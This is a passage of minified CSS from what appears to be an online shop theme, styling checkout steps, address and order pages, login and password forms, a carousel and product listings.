Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}ul{list-style:none;padding:0;margin:0}a:hover{color:#ffb400;text-decoration:none}p{font-weight:inherit;font-size:inherit;font-family:inherit}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #333}.btn-tertiary .material-icons{font-size:1rem}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#ffb400}.label,label{text-align:right;font-size:.875rem;font-weight:400}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{border:1px solid #eee;padding:8px 15px}.form-control:focus{background-color:#fff;color:#333}.form-control:focus,.input-group.focus,.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{padding:.625rem 1rem;border:0;box-shadow:none;color:#fff;font-weight:400;margin-left:0;text-transform:none}.input-group .input-group-btn>.btn[data-action=show-password]{background:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}input::-moz-placeholder,textarea::-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#333}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#333}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#333}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#333}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 15px}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#999}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#ffb400;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#333;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#333;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #eee;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#ffb400;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#999}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#333}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#999}.custom-checkbox label{text-align:left}.done{color:#ffb400;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#ddd}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#999}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#999;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#333}.separator{margin:0;border-color:rgba(0,0,0,.25)}.alert{font-size:.8125rem}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#ffb400;background-color:#ffb400}.ps-alert-success .item i{border-color:#ffb400}.ps-alert-success .item i svg{background-color:#ffb400}.dropdown{color:#999}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#333;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#ffb400}.popover{font-family:inherit}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#mobile_top_menu_wrapper{background:#222;margin:0;position:absolute;width:100%;top:-40px;z-index:999;display:block!important;overflow:hidden;position:fixed;top:0;left:0;height:100%;width:100%;max-width:350px;z-index:99;margin:0;-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-webkit-transition-property:-webkit-transform;transition-property:transform;-moz-transition-duration:.5s;-o-transition-duration:.5s;-webkit-transition-duration:.5s;transition-duration:.5s;overflow:auto}#mobile_top_menu_wrapper.box-menu{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.menu-close,.filter-close{background:#333;color:#fff;line-height:40px;height:40px;padding:0 20px;font-size:16px;font-weight:500;text-transform:uppercase;pointer-events:none;text-align:left}.menu-close i,.filter-close i{line-height:40px;cursor:pointer;pointer-events:painted}.open-menu:after,#search_filters_wrapper.filter-open:after{top:0;left:0;content:"";width:100%;display:block;position:fixed;height:100%;background:rgba(0,0,0,.5);z-index:99;transition:opacity 0.2s cubic-bezier(0,0,.3,1);transition-delay:0.1s}#search_filters_wrapper.filter-open:after{left:320px}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:8px 15px;text-align:left;color:#fff}#mobile_top_menu_wrapper .top-menu .collapse,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;padding:0 15px;width:100%;min-width:100%;background:#222;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #999}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:8px 15px;color:#fff}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#ffb400}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#999}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}#mobile_top_menu_wrapper .menu-images-container{display:none}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout{color:#333}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section.checkout-step{border:1px solid #eee;margin:15px 0 0}body#checkout section.checkout-step:first-child{margin-top:0}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0;font-size:14px;padding:12px}body#checkout section.checkout-step .content{padding:15px}body#checkout .checkout-step.-current .step-title{background-color:#333;color:#fff}body#checkout section.checkout-step .step-number{display:inline-block;padding-right:10px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem}body#checkout section.checkout-step small{color:#999}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#ddd;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#ddd;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #ffb400}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#999;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#333}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{padding:15px 0;margin-bottom:15px;background:#f8f8f8}body#checkout section.checkout-step .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#999;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{border-bottom:1px solid #eee}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem;max-width:inherit}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #cart-summary-product-list .media-body .product-name{font-weight:500}body#checkout .product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#333}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#333;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#999}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#999}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#333}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}#order-confirmation{color:#333}.cart-grid-body h1,.card-title,.page-header h1,.page-content .page-heading{font-weight:500;font-size:20px;margin-bottom:0;line-height:normal;text-transform:capitalize}.card-title,.page-header h1,.page-content .page-heading{margin-bottom:20px}#order-items .h3{font-size:1rem}#order-details{padding-left:1.875rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}.page-order-confirmation #order-items{border-right:none}#order-items hr{border-top-color:#eee}#order-items table{width:100%}#order-items table tr{height:1.875rem;color:#333}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid lightgray;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-confirmation .box-content.featured{margin:50px 0 0 0;padding:0}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}}@media (max-width:575px){#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:30px}.page-addresses .address .address-body{padding:1rem 0 0}.page-addresses .address .address-body h4{font-size:1rem;font-weight:600}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 0}.page-addresses .address .address-footer a{color:#999;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i,.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .address .address-footer a span,.page-addresses .addresses-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:1rem;border:1px solid #eee}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #ddd}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #ddd}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #ddd}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:.75rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #ddd}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff}#history .orders .order:last-child{border-bottom:0}.login-form{margin-top:15px}.register-form p{color:#999}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#ffb400}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{font-size:16px;text-decoration:none;font-weight:300}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}.product-flags{position:absolute;top:0;left:10px;z-index:2}.product-flags li.product-flag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#ffb400;padding:5px 10px;text-transform:capitalize;color:#fff;margin-top:10px;font-size:14px;line-height:1;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{top:25rem;right:0;font-size:.8125rem}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.on-sale{right:10px;left:auto;box-shadow:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin:5px 0;font-size:18px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#ffb400;padding:5px 0 15px;font-size:16px}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#999;text-decoration:line-through;margin-right:5px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:0;background:#fff;text-align:center;width:257px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s;display:none}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#999;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#ffb400}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:relative}#products img,.featured-products img,.product-accessories img,.product-miniature img{width:100%}.product-miniature .discount-amount.discount-amount,.product-miniature .discount-amount.discount-percentage,.product-miniature .discount-percentage.discount-amount,.product-miniature 